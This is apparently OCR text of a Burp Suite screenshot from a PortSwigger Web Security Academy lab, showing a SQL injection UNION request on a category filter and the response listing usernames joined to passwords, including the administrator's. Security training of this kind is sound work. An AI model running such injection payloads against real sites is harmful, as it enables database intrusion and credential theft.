 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+null,username||password+FROM+users--+-
HTTP/1.1
2 Host:
0a6300ed046a0a63c20b3e8c00fc00c3.web-security-academy.net
3 Cookie: session=cLhMnjvOzZxtxOAMEHrdiH4UFL7Vjl4k
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
Search... 0 matches
Pretty Raw Hex Render
</a>
67 </section>
68 <table class="is-table-list">
69 <tbody>
70 <tr>
71 <th>
wiener62841qd4wenl03lvbfm7
</th>
72 </tr>
73 <tr>
74 <th>
carlosauriik6t7xn9l9klb4jp
</th>
75 </tr>
76 <tr>
77 <th>
administrator07jr9n0z1f6w6i0ttxof
</th>
78 </tr>
79 </tbody>
80 </table>
81 </div>
82 </section>
Search...